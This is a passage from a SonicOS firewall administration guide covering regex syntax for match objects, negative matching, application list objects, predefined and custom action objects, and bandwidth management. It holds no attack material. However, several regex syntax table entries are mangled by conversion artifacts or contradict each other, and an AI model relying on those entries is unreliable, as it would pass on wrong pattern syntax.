'[d-y]' or '[0-Z]' cannot be converted to any character class, is long, and may cause the rejection of the expression containing this fragment.

Whenever an expression is rejected, the user may rewrite it in a more efficient manner to avoid rejection using some of the above tips. For syntax information, see the Regular Expression Syntax on page 142. For an example discussing how to write a custom regular expression, see Creating a Regular Expression in a Match Object on page 47.

#### **Regular Expression Syntax**

the Regular expression syntax: Single characters table through the Regular expression syntax: Operators in decreasing order of precedence table show the syntax used in building regular expressions.

#### **Regular expression syntax: Single characters**

| Representation | Definition                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
|                | Any character except '\n'. Use /s (stream mode, also known as single-line mode) modifier to match '\n' too.                                              |
| [xyz]          | Character class. Can also give escaped characters. Special characters do not need to be escaped as they do not have special meaning within brackets [ ]. |
| [^xyz]         | Negated character class.                                                                                                    |
| \xdd           | Hex input. "dd" is the hexadecimal value for the character. Two digits are mandatory. For example, $\r$ is $\xspace x0d$ and not $\xspace xd$ .          |
| [a-z][0-9]     | Character range.                                                                                                    |

#### **Regular expression syntax: Composites**

| Representation | Definition                                                        |
|----------------|-------------------------------------------------------------------|
| ху             | ${f x}$ followed by ${f y}$                                       |
| x   y          | x or y                                                            |
| (x)            | Equivalent to $\mathbf{x}$ . Can be used to override precedences. |

#### **Regular expression syntax: Repetitions**

| Representation | Definition                                                                                                    |
|----------------|----------------------------------------------------------------------------------------------------|
| x*             | Zero or more x                                                                                                    |
| x?             | Zero or one x                                                                                                    |
| X+             | One or more ${\bf x}$                                                                                                    |
| $x{n, m}$      | Minimum of n and a maximum of m sequential $x$ 's. All numbered repetitions are expanded. So, making m unreasonably large is ill-advised. |
| $x\{n\}$       | Exactly n x's                                                                                                    |
| $x{n,}$        | Minimum of n x's                                                                                                    |
| $x{n}$         | Maximum of n x's                                                                                                    |

#### Regular expression syntax: Escape sequences

| Representation                         | Definition                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| \0, \a, \b, \f, \t, \n, \r, \v         | 'C' programming language escape sequences (\0 is the NULL character (ASCII character zero))                                                                                                   |
| \x                                     | Hex-input. $\xspace \xspace \xspace \xspace$ Hex-input. $\xspace \xspace \xspace \xspace$ Hex-input. $\xspace \xspace \xspace$ the intended character.                                        |
| \*, \?, \+, \(, \), \[, \],            | Escape any special character.                                                                                                    |
| \{, \}, \ \/,<br>\ <space>, \#</space> | <b>NOTE:</b> Comments that are not processed are preceded by any number of spaces and a pound sign (#). So, to match a space or a pound sign (#), you must use the escape sequences \ and \#. |

#### Regular expression syntax: Perl-like character classes

| Representation                  | Definition                                                                                              |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| \d, \D                          | Digits, Non-digits.                                                                                     |
| $\Z$ , $\Z$                     | Non-zero digits ([1-9]), All other characters.                                                          |
| \s, \S                          | White space, Non-white space. Equivalent to [ $\t \n f\r$ ]. $\v$ is not included in Perl white spaces. |
| $\backslash w$ , $\backslash W$ | Word characters, Non-word characters Equivalent to $[0-9A-Za-z_{-}]$ .                                  |

#### Regular expression syntax: Other ASCII character class primitives

| If you want | then use |                                                                                                    |
|-------------|----------|----------------------------------------------------------------------------------------------------|
| [:cntrl:]   | \c, \C   | Control character. [ $\x00 - \x1F\x7F$ ]                                                                             |
| [:digit:]   | \d, \D   | Digits, Non-Digits. Same as Perl character class.                                                                    |
| [:graph:]   | \g, \G   | Any printable character except space.                                                                                |
| [:xdigit:]  | \h, \H   | Any hexadecimal digit. [a-fA-F0-9]. Note this is different from the Perl $\hgapha$ , which means a horizontal space. |
| [:lower:]   | \l, \L   | Any lower case character                                                                                             |
| [:ascii:]   | \p, \P   | Positive, Negative ASCII characters. [ $0x00 - 0x7F$ ], [ $0x80 - 0xFF$ ]                                            |
| [:upper:]   | \u, \U   | Any upper case character                                                                                             |

Some of the other popular character classes can be built from the above primitives. The following classes do not have their own short-hand due of the lack of a nice mnemonic for any of the remaining characters used for them.

#### Regular expression syntax: Compound character classes

| If you want | then use                           |                                                                                                    |
|-------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| [:alnum:]   | $= [\label{eq:lambda}]$            | The set of all characters and digits.                                                                                                    |
| [:alpha:]   | = [\l\u]                           | The set of all characters.                                                                                                    |
| [:blank:]   | = [\t <space>]</space>             | The class of blank characters: tab and space.                                                                                                    |
| [:print:]   | = [\g <space>]</space>             | The class of all printable characters: all graphical characters including space.                                                                 |
| [:punct:]   | =<br>[^\P\c <space>\d\u\l]</space> | The class of all punctuation characters: no negative ASCII characters, no control characters, no space, no digits, no upper or lower characters. |
| [:space:]   | = [\s\v]                           | All white space characters. Includes Perl white space and the vertical tab character.                                                            |

#### **Regular expression syntax: Modifiers**

| Representation | Definition                                                                                                |
|----------------|----------------------------------------------------------------------------------------------------|
| /i             | Case-insensitive                                                                                          |
| /s             | Treat input as single-line. Can also be thought of as stream-mode. That is, ' $\cdot$ ' matches '\n' too. |

#### Regular expression syntax: Operators in decreasing order of precedence

| Operators         | Associativity |
|-------------------|---------------|
| [],[^]            | Left to right |
| ()                | Left to right |
| *,+,?             | Left to right |
| . (Concatenation) | Left to right |
|                   | Left to right |

#### **Comments in Regular Expressions**

SonicOS supports comments in regular expressions. Comments are preceded by any number of spaces and a pound sign (#). All text after a space and pound sign is discarded until the end of the expression.

# **About Negative Matching**

Negative matching provides an alternate way to specify which content to block. You can enable negative matching in a match object when you want to block everything except a particular type of content. When you use the object in a policy, the policy will execute actions based on absence of the content specified in the match object. Multiple list entries in a negative matching object are matched using the logical AND, meaning that the policy action is executed only when all specified negative matching entries are matched.

Although all App Rules policies are DENY policies, you can simulate an ALLOW policy by using negative matching. For instance, you can allow email .txt attachments and block attachments of all other file types. Or you can allow a few types, and block all others.

Not all match object types can utilize negative matching. For those that can, you will see the **Enable Negative Matching** checkbox on the **Add/Edit Match Object** dialog.



# **About Application List Objects**

The Add drop-down menu at the top of the Objects > Match Objects page also provides the Application List Object option, which opens the Create Match Object dialog. When creating an application list object, you choose from the same application categories, signatures, or specific applications that are shown on the Rules > App Control page. The dialog provides two choices:

- Application You can create an application filter object on this screen. This screen allows selection of the
  application category, threat level, type of technology, and attributes. After selections are made, the list of
  applications matching those criteria is displayed. The Application screen provides one way to create a
  match object of the Application List type.
- Category You can create a category filter object on this screen. A list of application categories is
  displayed, with descriptions that appear when you move your mouse over a category. The Category
  screen allows you to create a match object of the Application Category List type.

#### **Topics:**

- About Application Filters on page 145
- About Category Filters on page 147

## **About Application Filters**

The **Application** screen provides a list of applications for selection. You can control which applications are displayed by selecting one or more application categories, threat levels, and technologies. You can also search for a keyword in all application names by typing it into the **Search** field near the top right of the display. For example, type in "bittorrent" into the **Search** field and click the **Search** icon to find multiple applications with "bittorrent" (not case-sensitive) in the name.

When the application list is reduced to a list that is focused on your preferences, you can select the individual applications for your filter by clicking the **Plus** icon next to them, and then save your selections as an application

filter object with a custom name or an automatically generated name. The image below shows the dialog with all categories, threat levels, and technologies selected, but before any individual applications have been chosen.



As you select the applications for your filter, they appear in the **Application Group** field on the right. You can edit the list in this field by deleting individual items or by clicking the eraser to delete all items. The image below shows several applications in the **Application Group** field. The selected applications are also marked with a green checkmark icon in the application list on the left side.



When finished selecting the applications to include, you can type in a name for the object in the **Match Object Name** field (first, clear the **Auto-generate match object name** checkbox) and click the **ACCEPT** button. You will see the object name listed on the **Objects > Match Objects** page with an object type of **Application List**. This object can then be selected when creating an App Rules policy.

Application list objects created using the **Auto-generate match object name** option display a tilde (~) as the first character of the object name.

# **About Category Filters**

The **Category** tab provides a list of application categories for selection. You can select any combination of categories and then save your selections as a category filter object with a custom name. The image below shows the dialog with the description of the **IM** category displayed.



You can hover your mouse pointer over each category in the list to see a description of it.

### To create a custom category filter object:

- 1 Optionally clear the **Auto-generate match object name** checkbox and type in a name for the object in the **Match Object Name** field.
- 2 Select the checkboxes for one or more categories.
- 3 Click the **ACCEPT** button.

The object name is listed on the **Objects > Match Objects** page with an object type of **Application Category List**. This object can be selected when creating an App Rules policy.

Application list objects created using the **Auto-generate match object name** option display a tilde ( $^{\sim}$ ) as the first character of the object name.

# **Configuring a Match Object**

### To configure a match object:

1 Navigate to the **Objects** > **Match Objects** page.



2 Click Add and select Match Object at the top of the Objects > Match Objects page. The Add/Edit Match Object dialog displays.



- 3 In the **Object Name** field, type a descriptive name for the object.
- 4 Select an **Match Object Type** from the drop-down menu. Your selection here will affect available options in this screen. See About Match Objects on page 136 for a description of match object types.
- 5 Select a **Match Type** from the drop-down menu. The available selections depend on the match object type.
- 6 For the **Input Representation**, click **Alphanumeric** to match a text pattern, or click **Hexadecimal** if you want to match binary content.
- 7 In the **Content** text box, type the pattern to match.

8 Click ADD. The content appears in the List field. Repeat to add another element to match.

If the **Match Type** is **Regex Match**, you can select one of the predefined regular expressions and then click **PICK** to add it to the **List**. You can also type a custom regular expression into the **Content** field, and then click **ADD** to add it to the **List**.



Alternatively, you can click **LOAD FROM FILE** to import a list of elements from a text file. Each element in the file must be on a line by itself.

- 9 To remove an element from the list, select the element in the **List** field and then click **REMOVE**. To remove all elements, click **REMOVE ALL**.
- 10 Click OK.

# **Configuring Application List Objects**

This section describes how to create an Application List Object, which can be used by App Rules policies in the same way as a match object.

For detailed information about application list object types including information about the **Category** screen, see About Application List Objects on page 145.

### To configure an application list object:

1 Navigate to **Objects > Match Objects**.

2 At the top of the page, click **Add** and select **Application List Object**. The **Create Match Object** dialog opens with the **Application** screen displayed.



You can control which applications are displayed by selecting one or more application categories, threat levels, and technologies. When the application list is reduced to a list that is focussed on your preferences, you can select the individual applications for your filter.

- 3 In the **Search** field near the top right of the page, optionally type in part of an application name and click the **Search** icon to search for applications with that key word in their names.
- 4 In the Category pane, select the checkboxes for one or more application categories.
- 5 In the **Threat Level** pane, select the checkboxes for one or more threat levels.
- 6 In the **Technology** pane, select the checkboxes for one or more technologies.
- 7 Click the **plus sign** next to each application you want to add to your filter object. To display a description of the application, click its name in the **Name** column. As you select the applications for your filter, the **plus sign** icon becomes a green **checkmark** icon and the selected applications appear in the **Application Group** pane on the right. You can edit the list in this field by deleting individual items or by clicking the **eraser** to delete all items.



- 8 When finished selecting the applications to include, clear the **Auto-generate match object name** checkbox and then type in a name for the object in the **Match Object Name** field. Alternatively, you can simply use the auto-generated name.
- 9 Click the **ACCEPT** button. You will see the object name listed on the **Objects > Match Objects** page with an object type of **Application List**. This object can then be selected when creating an App Rules policy.

# **Configuring Action Objects**

- Objects > Action Objects on page 152
  - About Action Objects on page 153
  - About Actions Using Bandwidth Management on page 156
  - Creating an Action Object on page 161
  - Modifying an Action Object on page 162
  - Related Tasks for Actions Using Packet Monitoring on page 162

# **Objects > Action Objects**



Name of the Action Object.

Action Type Type of action provided by the Action Object, such as Bandwidth Management or Packet

Monitor.

**Content** For Bandwidth Management Action Objects, displays a **Funnel** icon.

For user-configured Action Objects, displays the content provided in the **Add/Edit Action Object** dialog.

Configure

- Edit icon: For system-provided Action Objects, the Edit icon is dimmed, and the Action Object cannot be modified.
- Delete icon: For system-provided Action Objects, the Delete icon is dimmed, and the Action Object cannot be deleted.

### **Topics:**

- About Action Objects on page 153
- About Actions Using Bandwidth Management on page 156
- Creating an Action Object on page 161
- Modifying an Action Object on page 162
- Related Tasks for Actions Using Packet Monitoring on page 162

# **About Action Objects**

Action Objects define how the App Rules policy reacts to matching events. You can create a custom action object or select one of the predefined, default actions.

### **Topics:**

- About System Predefined Default Action Objects on page 153
- About Action Types for Custom Action Objects on page 156

## **About System Predefined Default Action Objects**

There are a number of system defined, default actions that are predefined by SonicOS. These default action objects cannot be edited or deleted. The default actions are displayed in the **Edit App Control Policy** dialog when you add or edit a policy from the **Rules > App Rules** page.

#### **Default Action Objects**



A number of BWM action object options are available in the predefined, default action list. The BWM action options change depending on the **Bandwidth Management Type** setting on the **Firewall Settings** > **Bandwidth Management Type** is set to **Global**, all eight priorities are

selectable. If the **Bandwidth Management Type** is set to **Advanced**, no priorities are selectable, but the predefined priorities are available when adding a policy.

Several Bypass action options are available in the default action list. These are available if the indicated security services are licensed on the firewall.

The Adding a Policy: Predefined Default Action Availability table shows the conditions under which predefined default actions are available when adding a policy.

### Adding a Policy: Predefined Default Action Availability

| Always Available   | If BWM Type =          |                     |
|--------------------|------------------------|---------------------|
|                    | Global                 | Advanced            |
| Reset / Drop       | BWM Global-Realtime    | Advanced BWM Low    |
| No Action          | BWM Global-Highest     | Advanced BWM Medium |
| Bypass DPI         | BWM Global-High        | Advanced BWM High   |
| Packet Monitor     | BWM Global-Medium High |                     |
| Bypass GAV         | BWM Global-Medium      |                     |
| Bypass IPS         | BWM Global-Medium Low  |                     |
| Bypass SPY         | BWM Global-Low         |                     |
| Bypass Capture ATP | BWM Global-Lowest      |                     |

See Predefined Default Action Object Descriptions for descriptions of the predefined action types. For more information about BWM actions, see the About Actions Using Bandwidth Management on page 156.

### **Predefined Default Action Object Descriptions**

| Action Type            | Description                                                                                                    |  |
|------------------------|----------------------------------------------------------------------------------------------------|--|
| Reset / Drop           | For TCP, the connection will be reset. For UDP, the packet will be dropped.                                                                                                    |  |
| No Action              | Policies can be specified without any action. This allows "log only" policy types.                                                                                                    |  |
| Bypass DPI             | Bypasses Deep Packet Inspection components IPS, GAV, Anti-Spyware and application control. This action persists for the duration of the entire connection as soon as it is triggered. Special handling is applied to FTP controchannels that are never bypassed for application control inspection. This action supports proper handling of the FTP data channel. Note that Bypass DP does not stop filters that are enabled on the <b>Firewall Settings &gt; SSL Control</b> page. |  |
| Packet Monitor         | Use the SonicOS Packet Monitor capability to capture the inbound and outbound packets in the session, or if mirroring is configured, to copy the packets to another interface. The capture can be viewed and analyzed with Wireshark.                                                                                                    |  |
| BWM Global-Realtime    | Manages inbound and outbound bandwidth, can be configured for guaranteed bandwidth in varying amounts and maximum/burst bandwidth usage up to 100% of total available bandwidth, sets a priority of zero.                                                                                                    |  |
| BWM Global-Highest     | Manages inbound and outbound bandwidth, can be configured for guaranteed bandwidth in varying amounts and maximum/burst bandwidth usage up to 100% of total available bandwidth, sets a priority of one.                                                                                                    |  |
| BWM Global-High        | Manages inbound and outbound bandwidth, can be configured for guaranteed bandwidth in varying amounts (default is 30%) and maximum/burst bandwidth usage up to 100% of total available bandwidth, sets a priority of two.                                                                                                    |  |
| BWM Global-Medium High | Manages inbound and outbound bandwidth, can be configured for guaranteed bandwidth in varying amounts and maximum/burst bandwidth usage up to 100% of total available bandwidth, sets a priority of three.                                                                                                    |  |

## **Predefined Default Action Object Descriptions**

| Action Type           | Description                                                                                                    |  |
|-----------------------|----------------------------------------------------------------------------------------------------|--|
| BWM Global-Medium     | Manages inbound and outbound bandwidth, can be configured for guaranteed bandwidth in varying amounts (default is 50%) and maximum/burst bandwidth usage up to 100% of total available bandwidth, sets a priority of four.                                                                                                    |  |
| BWM Global-Medium Low | Manages inbound and outbound bandwidth, can be configured for guaranteed bandwidth in varying amounts and maximum/burst bandwidth usage up to 100% of total available bandwidth, sets a priority of five.                                                                                                    |  |
| BWM Global-Low        | Manages inbound and outbound bandwidth, can be configured for guaranteed bandwidth in varying amounts (default is 20%) and maximum/burst bandwidth usage up to 100% of total available bandwidth, sets a priority of six.                                                                                                    |  |
| BWM Global-Lowest     | Manages inbound and outbound bandwidth, can be configured for guaranteed bandwidth in varying amounts and maximum/burst bandwidth usage up to 100% of total available bandwidth, sets a priority of seven.                                                                                                    |  |
| Bypass GAV            | Bypasses Gateway Anti-Virus inspections of traffic matching the policy. This action persists for the duration of the entire connection as soon as it is triggered. Special handling is applied to FTP control channels that are never bypassed for application control inspection. This action supports proper handling of the FTP data channel.           |  |
| Bypass IPS            | Bypasses Intrusion Prevention Service inspections of traffic matching the policy. This action persists for the duration of the entire connection as soon as it is triggered. Special handling is applied to FTP control channels that are never bypassed for application control inspection. This action supports proper handling of the FTP data channel. |  |
| Bypass SPY            | Bypasses Anti-Spyware inspections of traffic matching the policy. This action persists for the duration of the entire connection as soon as it is triggered. Special handling is applied to FTP control channels that are never bypassed for application control inspection. This action supports proper handling of the FTP data channel.                 |  |
| Bypass Capture ATP    | Provides a way to skip Capture Advanced Threat Protection (ATP) analysis in specific cases when you know the file is free of malware. This action persists for the duration of the entire connection as soon as it is triggered.                                                                                                    |  |
|                       | This option does not prevent other anti-threat components, such as GAV and Cloud Anti-Virus, from examining the file.                                                                                                    |  |

# **About Action Types for Custom Action Objects**

The **Action** types available for creating custom action objects are displayed in the **Add/Edit Action Object** dialog, which is displayed when you click **Add** at the top of the **Objects > Action Objects** page.



See Action Types for Custom Action Objects for descriptions of these action types.

NOTE: You can create custom action objects using the Action types available under Action Object

Settings in the Add/Edit Action Object dialog. The default predefined action objects cannot be edited or deleted. When you create a policy, the Edit App Control Policy dialog provides a way for you to select from the predefined action objects along with any custom actions that you have defined.

#### **Action Types for Custom Action Objects**

| Action Type                            | Description                                                                                                    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|
| Block SMTP Email - Send<br>Error Reply | Blocks SMTP email and notifies the sender with a customized error message.                                                                                                    |
| Disable Email Attachment -<br>Add Text | Disables attachment inside of an email and adds customized text.                                                                                                    |
| Email - Add Text                       | Appends custom text at the end of the email.                                                                                                    |
| FTP Notification Reply                 | Sends text back to the client over the FTP control channel without terminating the connection.                                                                                                    |
| HTTP Block Page                        | Allows a custom HTTP block page configuration with a choice of colors.                                                                                                    |
| HTTP Redirect                          | Provides HTTP Redirect functionality. For example, if someone would like to redirect people to the Google Web site, the customizable part will look like: http://www.google.com If an HTTP Redirect is sent from Application Control to a browser that has a form open, the information in the form will be lost. |
| Bandwidth Management                   | Allows definition of bandwidth management constraints with same semantics as Access Rule BWM policy definition.                                                                                                    |

A priority setting of zero is the highest priority. Guaranteed bandwidth for all levels of BWM combined must not exceed 100%.

# **About Actions Using Bandwidth Management**

Application layer bandwidth management (BWM) allows you to create policies that regulate bandwidth consumption by specific file types within a protocol, while allowing other file types to use unlimited bandwidth. This enables you to distinguish between desirable and undesirable traffic within the same protocol. Application

layer bandwidth management is supported for all Application matches, as well as custom App Rules policies using HTTP client, HTTP Server, Custom, and FTP file transfer types. For details about policy types, see About App Rules Policy Creation on page 32.

If the Bandwidth Management Type on the Firewall Settings > Bandwidth Management page is set to Global, application layer bandwidth management functionality is supported with eight predefined, default BWM priority levels, available when adding a policy from the Rules > App Rules page.

All application bandwidth management is tied in with global bandwidth management, which is configured on the **Firewall Settings > Bandwidth Management** page.



There are two types of bandwidth management available: Advanced and Global.

- When the type is set to **Advanced**, bandwidth management can be configured separately for **App Rules**.
- When the type is set to **Global**, the configured bandwidth management can be applied globally to all interfaces in all zones.

As a best practice, configuring the global Bandwidth Management settings on the **Firewall Settings** > **Bandwidth Management** page should always be done before configuring any BWM policies.

Changing the **Bandwidth Management Type** on the **Firewall Settings > Bandwidth Management** page from **Advanced** to **Global** disables BWM in all Access Rules. However, the default BWM action objects in App Rules policies are converted to the global bandwidth management settings.

When you change the **Bandwidth Management Type** from **Global** to **Advanced**, the default BWM actions that are in use in any App Rules policies are automatically converted to **Advanced BWM Medium**, no matter what level they were set to before the change.

### **Topics:**

- Default BWM Actions on page 158
- Custom BWM Actions on page 158
- Bandwidth Management Methods on page 160
- Displaying Bandwidth Management Action Object Information on page 160

## **Default BWM Actions**

When you toggle between **Advanced** and **Global**, the default BWM actions are converted to **BWM Global-Medium**. The firewall does not store your previous priority levels when you switch the type back and forth. You can view the conversions on the **Rules > App Rules** page.

## **Custom BWM Actions**

Custom BWM actions behave differently than the default BWM actions. Custom BWM actions are configured by creating action objects on the **Objects** > **Action Objects** page. Custom Bandwidth Management actions, and the policies that use those actions, retain their priority settings whenever the **Bandwidth Management Type** is toggled between **Global** and **Advanced**.

The Custom BWM action in policy with BWM type of Global image shows the same policy after the global **Bandwidth Management Type** is set to **Global**. Only the Priority appears in the tooltip, because no values are set in the Global Priority Queue for guaranteed or maximum bandwidth for level 5.

### Custom BWM action in policy with BWM type of Global



When the **Bandwidth Management Type** is set to **Global**, the **Add/Edit Action Object** dialog provides the **Bandwidth Priority** option, but uses the values that are specified in the **Priority** table on the **Firewall Settings** > **Bandwidth Management** page for **Guaranteed Bandwidth** and **Maximum Bandwidth**.

Add/Edit Action Objects Page with Bandwidth Management Type Global shows the Bandwidth Priority selections in the Add/Edit Action Object dialog when the global Bandwidth Management Type is set to Global on the Firewall Settings > Bandwidth Management page.

#### Add/Edit Action Objects Page with Bandwidth Management Type Global



NOTE: All priorities are displayed (Realtime - Lowest) regardless of whether they have been configured. Refer to the Firewall Settings > Bandwidth Management page to determine which priorities are enabled. If the Bandwidth Management Type is set to Global and you select a Bandwidth Priority that is not enabled, the traffic is automatically mapped to the level 4 priority (4 Medium).

Application layer bandwidth management configuration is handled in the same way as Access Rule bandwidth management configuration. Both are tied in with the global bandwidth management settings. However, with App Rules you can specify all content type, which you cannot do with access rules.

For a bandwidth management use case, as an administrator you might want to limit .mp3 and executable file downloads during work hours to no more than 1 Mbps. At the same time, you want to allow downloads of productive file types such as .doc or .pdf up to the maximum available bandwidth, or even give the highest possible priority to downloads of the productive content. As another example, you might want to limit bandwidth for a certain type of peer-to-peer (P2P) traffic, but allow other types of P2P to use unlimited bandwidth. Application layer bandwidth management allows you to create policies to do this.

A number of BWM action options are also available in the predefined, default action list. The BWM action options change depending on the **Bandwidth Management Type** setting on the **Firewall Settings** > **Bandwidth Management** page. If the **Bandwidth Management Type** is set to **Global**, all eight priorities are selectable. If the **Bandwidth Management Type** is set to **Advanced**, no priorities are selectable, but the predefined priorities are available when adding a policy.

The Adding a Policy: Predefined Default Action Availability table shows predefined default actions that are available when adding a policy.

(i) NOTE: Guaranteed bandwidth for all levels of BWM combined must not exceed 100%.

# **Bandwidth Management Methods**

The Bandwidth Management feature can be implemented in two separate ways:

### **Bandwidth Management: Implementation methods**



- Per Policy Method The bandwidth limit specified in a policy is applied individually to each policy
   Example: two policies each have an independent limit of 500kb/s, the total possible bandwidth between those two rules is 1000kb/s
- **Per Action Aggregate Method** The bandwidth limit action <u>is applied (shared) across</u> all policies to which it is applied

Example: two policies share a BWM limit of 500kb/s, limiting the total bandwidth between the two policies to 500kb/s

# **Displaying Bandwidth Management Action Object Information**

To display information about a Bandwidth Management Action Object, move your mouse over the **Funnel** icon for the Action Object in the **Content** column. The **Bandwidth Management** popup tooltip displays.

